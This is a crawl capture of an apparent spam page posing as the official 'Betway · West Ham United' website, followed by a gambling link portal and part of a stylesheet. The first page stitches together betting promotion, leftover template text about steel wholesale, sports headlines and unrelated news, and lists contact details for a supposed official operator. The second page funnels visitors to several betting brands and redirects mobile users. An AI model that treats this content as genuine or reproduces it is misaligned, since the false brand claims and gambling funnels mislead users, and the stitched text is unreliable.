

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laiylai.com/?p=365
body_size: 4592
content:
<!-- 

-->

<!DOCTYPE html>
<html lang="zh_CN">
<head>
<meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="title" content="BETWAY·必威(西汉姆联)官方网站-West Ham United" />
<meta name="description" content="必威betway官网提供权威、全面的体育博彩与赛事直播服务，特别关注西汉姆联等热门足球队的信息资讯。必威西汉姆联官网让球迷们可以详细了解球队最新动态、比赛预测和精彩瞬间。作为必威betway的官方网站，我们致力于为用户提供安全可靠的线上博彩体验，同时提供丰富的赛事竞猜和互动娱乐内容。无论是足球迷还是体育爱好者，必威betway官方网站都是您的理想选择，尽享极致体育娱乐盛宴。">
<meta name="keywords" content="必威西汉姆联,必威betway官网,必威西汉姆联官网,必威betway官方网站">
<meta property="og:url" content="https://laiylai.com/" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="BETWAY·必威(西汉姆联)官方网站-West Ham United" />
<meta property="og:title" content="BETWAY·必威(西汉姆联)官方网站-West Ham United" />
<meta name="twitter:site" content="https://laiylai.com/" />
<meta name="twitter:title" content="BETWAY·必威(西汉姆联)官方网站-West Ham United - 必威官网" />
<meta name="twitter:description" content="必威betway官网提供权威、全面的体育博彩与赛事直播服务，特别关注西汉姆联等热门足球队的信息资讯。必威西汉姆联官网让球迷们可以详细了解球队最新动态、比赛预测和精彩瞬间。作为必威betway的官方网站，我们致力于为用户提供安全可靠的线上博彩体验，同时提供丰富的赛事竞猜和互动娱乐内容。无论是足球迷还是体育爱好者，必威betway官方网站都是您的理想选择，尽享极致体育娱乐盛宴。" />
<meta name="description" content="必威betway官网提供权威、全面的体育博彩与赛事直播服务，特别关注西汉姆联等热门足球队的信息资讯。必威西汉姆联官网让球迷们可以详细了解球队最新动态、比赛预测和精彩瞬间。作为必威betway的官方网站，我们致力于为用户提供安全可靠的线上博彩体验，同时提供丰富的赛事竞猜和互动娱乐内容。无论是足球迷还是体育爱好者，必威betway官方网站都是您的理想选择，尽享极致体育娱乐盛宴。">
<meta name="keywords" content="必威西汉姆联,必威betway官网,必威西汉姆联官网,必威betway官方网站,必威官网">
<meta name="author" content="必威官网">
<title>BETWAY·必威(西汉姆联)官方网站-West Ham United</title>
<link href="https://laiylai.com/themes/laiylai_com//favicon.png" rel="shortcut icon" type="image/x-icon" />
<!--必须加-->
<script src="https://laiylai.com/themes/laiylai_com/maigewan.js"></script>
<!--必须加-->
<link rel="stylesheet" href="https://laiylai.com/themes/laiylai_com/skin/css/animate.min.css"/>
<link rel="stylesheet" href="https://laiylai.com/themes/laiylai_com/skin/css/swiper.min.css"/>
<link rel="stylesheet" href="https://laiylai.com/themes/laiylai_com/skin/css/style.css"/>
<script src="https://laiylai.com/themes/laiylai_com/skin/js/jquery.min.js"></script>
<script src="https://laiylai.com/themes/laiylai_com/skin/js/wow.min.js"></script>
<script src="https://laiylai.com/themes/laiylai_com/skin/js/swiper.min.js"></script>
<script src="https://laiylai.com/themes/laiylai_com/skin/js/index.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "必威官网",
  "url": "https://laiylai.com/",
  "logo": "https://laiylai.com/logo.png",
  "sameAs": [
    "https://www.bing.com/必威官网",
    "https://cn.bing.com/必威官网",
    "https://www.google.com/必威官网",
    "https://www.facebook.com/必威官网",
    "https://www.linkedin.com/company/必威官网",
    "https://twitter.com/必威官网"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "17771258739",
      "email": "admin@laiylai.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "027-6775966"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "浙江省湖州市安吉县报福镇",
    "postalCode": "330523",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body>
<!--head-->
<div class="header">
  <div class="container clearfix wow fadeInDown"> <a href="javascript:;" class="menu-btn"><span></span></a>
    <div class="logo img-center wow rubberBand"><a href="/"><img src="logo.png" width="80" height="auto" alt="必威官网"/></a></div>
    <div class="text">必威官网</div>
    <div class="tel">全国咨询热线：<strong>027-6775966</strong></div>
  </div>
  <div class="nav">
    <div class="container">
      <ul>
        <li class="active"><a href="/">网站首页</a></li>
	    <li><a href="about">关于我们</a></li>
	     <li><a href="chanpin">产品服务</a></li>
	    <li><a href="blog">新闻资讯</a></li>
	    <li><a href="lianxi">联系我们</a></li>
      </ul>
    </div>
  </div>
</div>
<!--head end-->

<div class="swiper-container banner">
	<div class="swiper-wrapper"> 
		<div class="swiper-slide" style="background-image: url(https://laiylai.com/themes/laiylai_com/skin/images/b1.jpg);"><a href="#" ></a></div>
		<div class="swiper-slide" style="background-image: url(https://laiylai.com/themes/laiylai_com/skin/images/b2.jpg);"><a href="#" ></a></div>
	</div>
  <div class="swiper-pagination swiper-pagination-white"></div>
</div>

<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"><small>PRODUCT</small> <strong>产品中心</strong></div>
    <div class="in-prd-menu in-prd-menu-1 wow fadeInUp clearfix">
      <div class="hform">
        <form method="get" action="/">
          <input type="text" name="keywords" value="" placeholder="请输入关键字...">
          <button type="submit"></button>
        </form>
      </div>
    </div>
    <div class="in-prd-con in-prd-con-1 swiper-container">
		<div class="swiper-wrapper"> 
			<div class="swiper-slide">
			  <ul class="list-1 clearfix">
				<li> <a href="/news-20260108-1101-2772">
				  <div class="img-cover"><span style="background-image: url(https://laiylai.com/themes/laiylai_com/images/2026010811010425489.jpg);"></span></div>
				  <div class="text">奥斯梅恩无意在冬窗转会，加拉塔萨雷希望明夏留住他.</div>
				  <div class="more">MORE</div>
				  </a> </li>
				  <li> <a href="/news-20260108-1101-2707">
				  <div class="img-cover"><span style="background-image: url(https://laiylai.com/themes/laiylai_com/images/202601081101054084.jpg);"></span></div>
				  <div class="text">踢球者：马扎预计将在今夏离开柏林赫塔，药厂等球队对他有意.</div>
				  <div class="more">MORE</div>
				  </a> </li>
				  <li> <a href="/news-20260107-1101-3390">
				  <div class="img-cover"><span style="background-image: url(https://laiylai.com/themes/laiylai_com/images/202601071101014947.jpg);"></span></div>
				  <div class="text">熱身賽意大利4-0愛沙尼亞 格裏弗雙響貝爾納代斯基破門.</div>
				  <div class="more">MORE</div>
				  </a> </li>
				  <li> <a href="/news-20260107-1101-2071">
				  <div class="img-cover"><span style="background-image: url(https://laiylai.com/themes/laiylai_com/images/2026010711010317281.jpg);"></span></div>
				  <div class="text">索內斯：貝林厄姆就是當今時代的齊達內，他的似乎有著無限潛力.</div>
				  <div class="more">MORE</div>
				  </a> </li>
				  <li> <a href="/news-20260106-1101-9993">
				  <div class="img-cover"><span style="background-image: url(https://laiylai.com/themes/laiylai_com/images/202601061101055803.jpg);"></span></div>
				  <div class="text">东京奥运亏损141亿，北京奥运亏损多少？.</div>
				  <div class="more">MORE</div>
				  </a> </li>
				  <li> <a href="/news-20260106-1101-1312">
				  <div class="img-cover"><span style="background-image: url(https://laiylai.com/themes/laiylai_com/images/2026010611010623256.jpg);"></span></div>
				  <div class="text">计划收购埃弗顿的美国投资公司可能本周与英超官方会面.</div>
				  <div class="more">MORE</div>
				  </a> </li>
			  </ul>
			</div>
		</div>
    </div>
  </div>
</div>

<div class="section bg1">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>ADVANTAGE</small> <strong>我们的优势</strong> </div>
    <ul class="in-adv wow fadeInUp clearfix">
      <li> <a href="javascript:;">
        <div class="img-center"><img src="https://laiylai.com/themes/laiylai_com/skin/images/902_ys_img1.png" alt=""></div>
        <div class="text">
          <h4>质量保证</h4>
          <p>批发加工各种钢铁原材，质量经得<br>
            起考验，性价比高</p>
        </div>
        </a> </li>
      <li> <a href="javascript:;">
        <div class="img-center"><img src="https://laiylai.com/themes/laiylai_com/skin/images/902_ys_img2.png" alt=""></div>
        <div class="text">
          <h4>价格保证</h4>
          <p>我们拥有自己的生产线厂家直<br />
            供、没有中间价、价格更优惠</p>
        </div>
        </a> </li>
      <li> <a href="javascript:;">
        <div class="img-center"><img src="https://laiylai.com/themes/laiylai_com/skin/images/902_ys_img3.png" alt=""></div>
        <div class="text">
          <h4>五星服务支持</h4>
          <p>售前、售中、售后三个阶段，<br />
            360°为客户提供服务</p>
        </div>
        </a> </li>
    </ul>
  </div>
</div>

<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>CASE</small> <strong>工程案例</strong> </div>
    <div class="section-title-more clearfix"> <a href="blog" class="more-big"> <span><i>→</i>查看更多</span> </a> </div>
    <ul class="list-2 clearfix">
      <li><a href="/news-20260105-1101-9077" >
        <div class="img-cover"> <span style="background-image: url(https://laiylai.com/themes/laiylai_com/images/2026010511010513805.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">“车王”舒马赫无法再进行口头交流 需持续依赖别人照顾.</div>
        </a> </li>
		<li><a href="/news-20260105-1101-5081" >
        <div class="img-cover"> <span style="background-image: url(https://laiylai.com/themes/laiylai_com/images/2026010511010612066.jpg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">奋勇争先，开创高质量发展新局面——习近平总书记在听取吉林省委和省政府工作汇报时的重要讲话提振信心催人奋进.</div>
        </a> </li>
		<li><a href="/news-20260104-1101-5536" >
        <div class="img-cover"> <span style="background-image: url(https://laiylai.com/themes/laiylai_com/images/2026010411010630409.jpeg);"></span>
          <div class="more"><i>more</i></div>
        </div>
        <div class="text">歐國聯小組賽第3輪葡萄牙2-0捷克 坎塞洛格德斯破門B席助攻梅開二度.</div>
        </a> </li>      
    </ul>
  </div>
</div>

<div class="section">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>ABOUT US</small> <strong>关于我们</strong> </div>
    <dl class="in-about clearfix">
      <dt class="img-center wow fadeInLeft"><img src="https://laiylai.com/themes/laiylai_com/skin/images/aboutus.jpg" alt="关于我们"></dt>
      <dd class="wow fadeInRight">
        <h4>必威官网</h4>
        <p>我们的体育平台专注于全球体育迷的需求，提供足球、篮球、网球等热门赛事的全面服务，特别关注世界杯、NBA等国际赛事。平台不仅有赛事直播和数据分析，还为您准备了赛后回放功能，让您随时回顾经典比赛。通过个性化推荐服务，您可以更快获取感兴趣的赛事资讯，与全球球迷一起享受运动的激情。</p>
        <a href="about" class="more-big"> <span><i>→</i>查看更多</span> </a> </dd>
    </dl>
  </div>
</div>

<div class="section" style="background-color: #f0f0f0;">
  <div class="container">
    <div class="section-title wow fadeInUp"> <small>NEWS</small> <strong>新闻中心</strong> </div>
    <div class="in-prd-menu in-prd-menu-2 wow fadeInUp clearfix">
    </div>
    <div class="in-prd-con in-prd-con-2 swiper-container">
		<div class="swiper-wrapper"> 
			<div class="swiper-slide">
			  <ul class="list-3 clearfix">
				<li class="wow fadeInUp"><a href="/news-20250726-1240-9692" >
				  <div class="date"> <small>2026-01-08</small></div>
				  <div class="text">
					<h4>奥斯梅恩无意在冬窗转会，加拉塔萨雷希望明夏留住他.</h4>
					<p></p>
				  </div>
				  </a> </li>
				  <li class="wow fadeInUp"><a href="/news-20251119-1101-5531" >
				  <div class="date"> <small>2026-01-08</small></div>
				  <div class="text">
					<h4>踢球者：马扎预计将在今夏离开柏林赫塔，药厂等球队对他有意.</h4>
					<p></p>
				  </div>
				  </a> </li>
				  <li class="wow fadeInUp"><a href="/news-20250717-2231-9547" >
				  <div class="date"> <small>2026-01-07</small></div>
				  <div class="text">
					<h4>熱身賽意大利4-0愛沙尼亞 格裏弗雙響貝爾納代斯基破門.</h4>
					<p></p>
				  </div>
				  </a> </li>
				  <li class="wow fadeInUp"><a href="/news-20250823-1108-2146" >
				  <div class="date"> <small>2026-01-07</small></div>
				  <div class="text">
					<h4>索內斯：貝林厄姆就是當今時代的齊達內，他的似乎有著無限潛力.</h4>
					<p></p>
				  </div>
				  </a> </li>
				  <li class="wow fadeInUp"><a href="/news-20251117-1101-9364" >
				  <div class="date"> <small>2026-01-06</small></div>
				  <div class="text">
					<h4>东京奥运亏损141亿，北京奥运亏损多少？.</h4>
					<p></p>
				  </div>
				  </a> </li>
				  <li class="wow fadeInUp"><a href="/news-20250828-1108-6624" >
				  <div class="date"> <small>2026-01-06</small></div>
				  <div class="text">
					<h4>计划收购埃弗顿的美国投资公司可能本周与英超官方会面.</h4>
					<p></p>
				  </div>
				  </a> </li>
			  </ul>
			</div>
		</div>
    </div>
  </div>
</div>
<div class="section" style="padding:10px 0;">
  <div class="container">
    <div class="web-link">
      <h4>友情链接 <small>/ LINKS</small></h4>
      <ul class="clearfix">
		 <li><a href="#">必威官网 </a></li>
      </ul>
    </div>
  </div>
</div>

<!--foot-->
<div class="footer">
	<div class="container clearfix wow fadeInUp"> 
		 <dl>
		  <dt>关于我们</dt>
		  <dd>
			<ul>
			  <li><a href="about">公司介绍</a></li>
			  <li><a href="about">发展历程</a></li>
			</ul>
		  </dd>
		</dl>
		<dl>
		  <dt>产品中心</dt>
		  <dd>
			<ul>
			  <li><a href="chanpin">产品分类一</a></li>
			  <li><a href="chanpin">产品分类二</a></li>
			</ul>
		  </dd>
		</dl>
		<dl>
		  <dt>新闻资讯</dt>
		  <dd>
			<ul>
			  <li><a href="blog">公司动态</a></li>
			  <li><a href="blog">行业新闻</a></li>
			  <li><a href="blog">常见问题</a></li>
			</ul>
		  </dd>
		</dl>
		<dl>
		  <dt>工程案例</dt>
		  <dd>
			<ul>
			  <li><a href="blog">案例一</a></li>
			  <li><a href="blog">案例二</a></li>
			</ul>
		  </dd>
		</dl>
		<dl>
		  <dt>公司专利</dt>
		  <dd>
			<ul>
			</ul>
		  </dd>
		</dl>
		<dl>
		  <dt>联系我们</dt>
		  <dd>
			<ul>
			  <li><a href="lianxi">联系方式</a></li>
			  <li><a href="lianxi">人才招聘</a></li>
			  <li><a href="lianxi">在线留言</a></li>
			</ul>
		  </dd>
		</dl>
		<div class="pp clearfix"></div>
		<div class="footer-contact">
			<div class="tel">027-6775966<br>
				<small>17771258739</small></div>
			<div class="code clearfix">
				<div class="img-center"><img src="https://laiylai.com/themes/laiylai_com/skin/images/weixin.jpg" /></div>
				<div class="text">扫一扫<br>
					加微信</div>
			</div>
		</div>
	</div>
	<div class="footer-copy">
		<div class="container">
			<p>Copyright 2024 <strong>BETWAY·必威(西汉姆联)官方网站-West Ham United</strong> All Rights by <a href="https://laiylai.com/">必威官网</a></p>
			<p>地址：浙江省湖州市安吉县报福镇</p>
		</div>
	</div>
</div>
<div class="footer-fix">
	<ul class="clearfix">
		<li><a href="tel:027-6775966"><i class="i1"></i>电话咨询</a></li>
		<li><a href="about"><i class="i2"></i>公司简介</a></li>
		<li><a href="blog"><i class="i3"></i>新闻资讯</a></li>
		<li><a href="/"><i class="i4"></i>网站首页</a></li>
	</ul>
</div>
<!--foot end-->
 <!--必须加-->
<script src="https://laiylai.com/themes/laiylai_com/tongji.js"></script>
<!--必须加-->
<script>
    var banner = new Swiper('.banner', {
        autoplay: true,
        navigation: {
            prevEl: '.banner .swiper-button-prev',
            nextEl: '.banner .swiper-button-next'
        },
        pagination: {
            el: '.banner .swiper-pagination',
            clickable: true
        }
    });

    tabsSwiper('.in-prd-menu-1', '.in-prd-con-1');
    tabsSwiper('.in-prd-menu-2', '.in-prd-con-2');
    $('.nav li:first').addClass('active');
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://4nzmh78x2ds.wxfcawxfca.com/
body_size: 1747
content:
<!doctype html>
<html class="no-js" lang="zxx">
  
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>fafa3.cc</title>
    <meta name="description" content="我们专注于公布体育游戏的专用地址，请记住我们的网站，永久在线！">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" type="image/x-icon" href="img/favicon.ico">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/magnific-popup.css">
    <link rel="stylesheet" href="css/all.min.css">
    <link rel="stylesheet" href="css/flaticon.css">
    <link rel="stylesheet" href="css/dripicons.css">
    <link rel="stylesheet" href="css/slick.css">
    <link rel="stylesheet" href="css/meanmenu.css">
    <link rel="stylesheet" href="css/default.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/responsive.css">
  </head>
  
  <body>
    <script>function isPcFun() {
        let u = navigator.userAgent;
        let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
        let flag = true;
        for (let i = 0; i < Agents.length; i++) {
          if (u.indexOf(Agents[i]) > 0) {
            flag = false;
            break
          }
        }
        return flag
      }
      isPcFun() ? false: window.location.href = './m.html';</script>
    <script type="text/javascript" src="lianjie/lianjie.js"></script>
    <div class="offcanvas-overly"></div>
    <main>
      <div class="modal fade bs-example-modal-lg search-bg popup1" tabindex="-1" role="dialog">
        <div class="modal-dialog modal-lg" role="document">
          <div class="modal-content search-popup">
            <div class="text-center">
              <a href="/" class="close2" data-dismiss="modal" aria-label="Close">× close</a></div>
            <div class="row search-outer">
              <div class="col-md-11">
                <input type="text" placeholder="Search for products..." /></div>
              <div class="col-md-1 text-right">
                <a href="#">
                  <i class="fa fa-search" aria-hidden="true"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
      <section id="home" class="slider-area slider-four fix p-relative">
        <div class="slider-active">
          <div class="single-slider slider-bg d-flex align-items-center">
            <div class="image-layer" style="background: url(img/slider/1.avif)"></div>
            <div class="container">
              <div class="row justify-content-center align-items-center">
                <div class="col-lg-5 col-md-5"></div>
              </div>
            </div>
          </div>
          <div class="single-slider slider-bg d-flex align-items-center">
            <div class="image-layer" style="background: url(img/slider/2.avif)"></div>
            <div class="container">
              <div class="row justify-content-center align-items-center">
                <div class="col-lg-7 col-md-7">
                  <div class="slider-content s-slider-content">
                    <div class="slider-btn mt-30 mb-160"></div>
                  </div>
                </div>
                <div class="col-lg-5 col-md-5"></div>
              </div>
            </div>
          </div>
          <div class="single-slider slider-bg d-flex align-items-center">
            <div class="image-layer" style="background: url(img/slider/3.avif)"></div>
            <div class="container">
              <div class="row justify-content-center align-items-center">
                <div class="col-lg-7 col-md-7">
                  <div class="slider-content s-slider-content">
                    <div class="slider-btn mt-30 mb-160"></div>
                  </div>
                </div>
                <div class="col-lg-5 col-md-5"></div>
              </div>
            </div>
          </div>
          <div class="single-slider slider-bg d-flex align-items-center">
            <div class="image-layer" style="background: url(img/slider/4.avif)"></div>
            <div class="container">
              <div class="row justify-content-center align-items-center">
                <div class="col-lg-7 col-md-7">
                  <div class="slider-content s-slider-content">
                    <div class="slider-btn mt-30 mb-160"></div>
                  </div>
                </div>
                <div class="col-lg-5 col-md-5"></div>
              </div>
            </div>
          </div>
          <div class="single-slider slider-bg d-flex align-items-center">
            <div class="image-layer" style="background: url(img/slider/5.avif)"></div>
            <div class="container">
              <div class="row justify-content-center align-items-center">
                <div class="col-lg-7 col-md-7">
                  <div class="slider-content s-slider-content">
                    <div class="slider-btn mt-30 mb-160"></div>
                  </div>
                </div>
                <div class="col-lg-5 col-md-5"></div>
              </div>
            </div>
          </div>
          <div class="single-slider slider-bg d-flex align-items-center">
            <div class="image-layer" style="background: url(img/slider/6.avif)"></div>
            <div class="container">
              <div class="row justify-content-center align-items-center">
                <div class="col-lg-7 col-md-7">
                  <div class="slider-content s-slider-content">
                    <div class="slider-btn mt-30 mb-160"></div>
                  </div>
                </div>
                <div class="col-lg-5 col-md-5"></div>
              </div>
            </div>
          </div>
          <div class="single-slider slider-bg d-flex align-items-center">
            <div class="image-layer" style="background: url(img/slider/7.avif)"></div>
            <div class="container">
              <div class="row justify-content-center align-items-center">
                <div class="col-lg-7 col-md-7">
                  <div class="slider-content s-slider-content">
                    <div class="slider-btn mt-30 mb-160"></div>
                  </div>
                </div>
                <div class="col-lg-5 col-md-5"></div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section id="features-services" class="features-services-area about-p p-relative">
        <div class="container">
          <div class="row">
            <div class="col-lg-4 col-md-12" onclick="_Reg('aiyouxi')">
              <div class="features-box mb-30">
                <div class="features-icon">
                  <img src="img/slider/se-icon1.avif" alt="img"></div>
                <div class="features-content">
                  <h4>
                    <a href="javascript:void(0)">爱·游戏体育</a></h4>
                  <div class="slider-btn">
                    <a href="javascript:void(0)" class="btn ss-btn">点击进入</a></div>
                </div>
              </div>
            </div>
            <div class="col-lg-4 col-md-12" onclick="_Reg('jiuyou')">
              <div class="features-box mb-30">
                <div class="features-icon">
                  <img src="img/slider/se-icon2.avif" alt="img"></div>
                <div class="features-content">
                  <h4>
                    <a href="javascript:void(0)">九·游体育</a></h4>
                  <div class="slider-btn">
                    <a href="javascript:void(0)" class="btn ss-btn">点击进入</a></div>
                </div>
              </div>
            </div>
            <div class="col-lg-4 col-md-12" onclick="_Reg('kaiyun')">
              <div class="features-box mb-30">
                <div class="features-icon">
                  <img src="img/slider/se-icon3.avif" alt="img"></div>
                <div class="features-content">
                  <h4>
                    <a href="javascript:void(0)">开·云体育</a></h4>
                  <div class="slider-btn">
                    <a href="javascript:void(0)" class="btn ss-btn">点击进入</a></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
    </main>
    <script src="js/vendor/jquery-3.6.0.min.js"></script>
    <script src="js/slick.min.js"></script>
    <script src="js/jquery.meanmenu.min.js"></script>
    <script src="js/main.js"></script>
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9QBZGQVXMR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9QBZGQVXMR');
</script>
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://laiylai.com/themes/laiylai_com/skin/css/style.css
body_size: 10066
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1230px;
	background: #fff;
	color: #333;
	overflow-x: hidden;
	overflow-y: auto;
}

h1 {
	font-size: 2em;
	margin: .67em 0;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}

abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: bolder;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -.25em;
}

sup {
	top: -.5em;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}

body,
button,
input,
select,
textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type=button],
/* 1 */
[type=reset],
[type=submit] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	padding: .35em .75em .625em;
}

legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type=checkbox],
[type=radio] {
	box-sizing: border-box;
	padding: 0;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto;
}

[type=search] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

summary {
	display: list-item;
}

article,
aside,
footer,
header,
nav,
section,
figcaption,
figure,
main,
details,
/* 1 */
menu {
	display: block;
}

pre,
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

audio,
video,
canvas {
	display: inline-block;
}

template,
[hidden] {
	display: none;
}

.clearfix {
	zoom: 1;
}

.clearfix:before,
.clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}

.clearfix:after {
	clear: both;
}

a {
	color: #333;
	text-decoration: none;
}

a:hover {
	color: #23ac38;
}

ul {
	margin: 0;
	list-style: none;
	padding: 0;
}

.img-center {
	text-align: center;
	font-size: 0;
}

.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.img-cover {
	overflow: hidden;
	position: relative;
}

.img-cover span {
	display: block;
	width: 100%;
	background: no-repeat center / cover;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
}

.more-big {
	display: block;
	background-color: #363e45;
	width: 184px;
	line-height: 44px;
	color: #fff;
	position: relative;
	overflow: hidden;
}

.more-big:after {
	position: absolute;
	right: 0;
	top: 0;
	width: 37px;
	content: "";
	height: 0;
	border-top: 44px solid #23ac38;
	border-left: 28px solid transparent;
	-webkit-transition: all .5s;
	transition: all .5s;
}

.more-big span {
	display: block;
	padding: 0 15px 0 30px;
	font-size: 16px;
	position: relative;
	z-index: 1;
}

.more-big span i {
	float: right;
	font-size: 20px;
	font-weight: bold;
	font-style: normal;
}

.more-big:hover {
	color: #fff;
}

.more-big:hover:after {
	width: 100%;
	height: 100%;
}

.container {
	padding: 0 15px;
	width: 1200px;
	margin: 0 auto;
}

.kf {
	width: 208px;
	position: fixed;
	/* right: 20px; */
	right: -208px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 999;
}

.kt-top {
	height: 40px;
	line-height: 40px;
	background: url(../images/kefu.png) 12px center no-repeat #23ac38;
	-ms-background-size: auto 20px;
	background-size: auto 20px;
	padding-left: 46px;
	font-size: 14px;
	color: #fff;
}

.kt-top span:hover {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.kt-top span {
	width: 18px;
	height: 16px;
	float: right;
	position: relative;
	margin: 10px 10px 0 0;
	cursor: pointer;
	transition: .5s;
	-webkit-transition: .5s;
	-moz-transition: .5s;
	-ms-transition: .5s;
	-o-transition: .5s;
}

.kt-top span b {
	width: 100%;
	height: 2px;
	background: #fff;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
}

.kt-top span b:first-child {
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}

.kt-top span b:last-child {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.kf .con {
	overflow: hidden;
	background: #fff;
}

.kf .qq li {
	height: 36px;
	line-height: 36px;
	border-bottom: #f5f5f5 solid 1px;
	padding-left: 16px;
}

.kf .qq li a {
	height: 36px !important;
	color: #666;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-decoration: initial;
	display: block;
}

.kf .qq li a img {
	padding-right: 6px;
}

.kf .con h5 {
	height: 26px;
	line-height: 26px;
	margin-top: 12px;
	background: url(../images/lianxi.png) 16px center no-repeat;
	padding-left: 45px;
	color: #666;
	font-size: 14px;
	margin-bottom: 0;
}

.kf .contact {
	margin-top: 1px;
}

.kf .contact p {
	height: 26px;
	line-height: 26px;
	color: #666;
	font-size: 14px;
	padding-left: 22px;
	margin: 0;
}

.kf .contact p:nth-child(2n) {
	padding-left: 32px;
}

.kf .con h5.qr-icon {
	background: url(../images/erweima.png) 16px center no-repeat;
}

.kf .con .qr {
	margin-top: 10px;
	padding-left: 40px;
}

.kf .con .qr img {
	width: 110px;
	height: 110px;
}

.kf .backTop {
	width: 100%;
	height: 40px;
	margin-top: 10px;
